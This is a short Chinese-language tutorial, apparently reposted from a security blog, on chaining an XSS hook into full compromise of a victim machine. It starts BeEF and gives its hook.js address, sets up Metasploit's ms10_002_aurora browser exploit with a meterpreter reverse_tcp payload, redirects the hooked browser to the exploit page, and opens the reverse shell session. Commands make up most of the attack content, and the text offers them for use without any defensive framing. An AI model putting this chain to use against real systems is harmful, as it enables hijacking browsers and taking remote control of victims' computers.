00×01



首先,我们来到beef安装目录下,启动 ./beef 。这里就不做过多讲解了!成功启动后,我们可以在启动界面找到 UI 的登录地址及 hook.js 的文件地址。如下:

Hook URL: http://192.168.80.136:3000/hook.js

UI URL: http://192.168.80.136:3000/ui/panel

00×02



接着,我们来设置下MSF的利用配置!

我们选择使用MSF中的浏览器利用模块:

use windows/browser/ms10_002_aurora

设置PATLOAD反弹连接信息:

set PAYLOAD windows/meterpreter/reverse_tcp



set SRVHOST 192.168.80.136

set SRVHOST 7777

set URIPATH /

set LHOST 192.168.80.136

set LPORT 4444

00×03



开始侦听并利用:

exploit

00×04



我们通过之前的UI地址登录到 beef 的浏览器界面,可以看到当我们的 hook 被成功触发后,我们就能得到对方客户端的控制权!此时我们再利用 beef 强大的 URL 跳转功能,将其跳转到我们事先设置好的 URL 上,我们就可能获取到对方机器的控制权!

00×05



当成功利用后,我们可以在Kali的MSF终端下,反弹回一个会话:

sessions -i

会话连接为:192.168.80.136:4444—>192.168.80.126:1959

00×06

接着,我们选择会话 1 ,与其建立连接即可!

sessions -i 1

![]()

转载请注明:即刻安全 » Xss漏洞之Kali下的完美利用